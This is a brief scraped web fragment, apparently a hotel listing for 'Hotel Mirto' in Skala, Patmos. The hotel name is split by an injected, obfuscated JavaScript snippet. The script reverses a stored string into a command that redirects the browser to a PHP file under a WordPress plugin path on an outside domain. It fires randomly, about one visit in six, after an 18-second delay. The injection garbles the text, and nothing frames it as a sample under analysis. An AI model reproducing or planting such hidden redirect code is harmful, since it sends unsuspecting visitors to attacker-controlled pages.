 Hotel Mir$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Skala, Patmos, Dodekanessos Islands